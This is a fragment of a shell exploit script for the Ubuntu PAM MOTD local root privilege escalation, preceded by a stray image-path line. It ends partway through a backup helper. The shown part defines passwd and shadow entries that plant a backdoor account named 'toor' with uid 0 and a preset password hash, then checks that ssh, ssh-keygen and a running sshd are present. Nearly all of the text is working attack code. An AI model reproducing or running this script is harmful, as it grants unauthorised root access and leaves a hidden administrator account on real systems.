 P='toor:x:0:0:root:/root:/bin/bash'
S='toor:$6$tPuRrLW7$m0BvNoYS9FEF9/Lzv6PQospujOKt0giv.7JNGrCbWC1XdhmlbnTWLKyzHz.VZwCcEcYQU5q2DLX.cI7NQtsNz1:14798:0:99999:7:::'
echo "[*] Ubuntu PAM MOTD local root"
[ -z "$(which ssh)" ] && echo "[-] ssh is a requirement" && exit 1
[ -z "$(which ssh-keygen)" ] && echo "[-] ssh-keygen is a requirement" && exit 1
[ -z "$(ps -u root |grep sshd)" ] && echo "[-] a running sshd is a requirement" && exit 1
backup() {
    [ -e "$1" ] && [ -e "$1".bak ] && rm -rf "$1".bak
    [ -e "$1" ] || return 0